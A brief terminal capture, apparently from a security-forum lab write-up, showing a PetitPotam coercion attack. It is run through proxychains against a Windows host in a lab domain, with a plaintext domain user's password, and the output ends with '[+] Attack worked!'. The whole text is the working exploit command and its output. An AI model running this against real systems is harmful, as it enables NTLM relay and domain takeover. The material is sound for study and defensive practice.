 ┌──(root㉿kali)-[/tools/impacket-master/examples]
└─# proxychains python3 PetitPotam.py -u yangmei -p 'xrihGHgoNZQ' -d xiaorang.lab ubuntu@80/pwn.txt 172.22.11.26
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
PetitPotam
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:172.22.11.26[\PIPE\lsarpc]
[proxychains] Strict chain ... 119.3.215.198:7001 ... 172.22.11.26:445 ... OK
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!
先知社区